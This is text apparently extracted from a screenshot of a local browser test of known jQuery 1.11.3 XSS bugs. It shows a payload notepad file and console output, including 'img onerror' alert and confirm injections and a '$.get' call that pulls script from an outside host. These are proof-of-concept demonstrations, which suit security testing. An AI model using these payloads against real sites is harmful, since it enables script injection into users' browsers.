 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }